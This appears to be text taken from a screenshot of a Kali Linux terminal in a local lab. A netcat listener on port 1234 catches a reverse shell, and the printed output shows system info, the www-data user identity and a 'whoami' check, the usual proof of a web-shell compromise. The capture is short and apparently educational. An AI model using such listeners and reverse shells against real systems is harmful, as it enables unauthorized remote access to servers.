 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.105] 42814
Linux kali 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1 (2025-02-11) x86_64 GNU/Linux
12:48:14 up 7 min,  2 users,  load average: 0.07, 0.10, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
kali              -                12:41    ?      0.00s  0.01s lightdm --session-child 13 24
kali              -                12:41    ?      0.00s  0.10s /usr/lib/systemd/systemd --user
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$